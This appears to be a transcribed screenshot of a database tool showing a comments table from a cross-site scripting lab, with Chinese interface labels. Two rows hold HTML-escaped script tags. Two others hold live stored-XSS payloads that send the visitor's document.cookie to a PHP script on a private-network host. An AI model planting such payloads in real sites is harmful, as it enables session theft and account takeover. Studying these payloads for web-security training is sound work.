 开始事务 文本 筛选 排序 导入 导出
comment_id comment name
1 &lt;script&gt;alert(11)&lt;/script&gt; 1
更新如下
2 &lt;script&gt;alert(document.cookie);&lt;/script&gt; 2
9 <script>document.location='http://192.168.124.128/my.php?cookie='+document.cookie</script> 3
10 <script>document.location='http://192.168.124.128/my.php?cookie='+document.cookie</script> 4